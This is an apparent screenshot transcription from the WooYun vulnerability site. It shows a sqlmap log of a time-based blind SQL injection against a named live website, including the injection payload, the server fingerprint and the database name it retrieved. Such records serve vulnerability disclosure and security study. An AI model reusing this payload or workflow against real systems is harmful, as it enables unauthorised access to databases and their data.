 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserPWD=88952634&UserID=88952634 WAITFOR DELAY '0:0:5'--
---
[16:21:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[16:21:58] [INFO] fetching current database
[16:21:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:23:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:23:23] [INFO] adjusting time delay to 1 second due to good response times
DLib
current database:    'DLib'
[16:23:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.e-zc.com'
[*] shutting down at 16:23:41
D:\Python27\sqlmap>
www.wooyun.org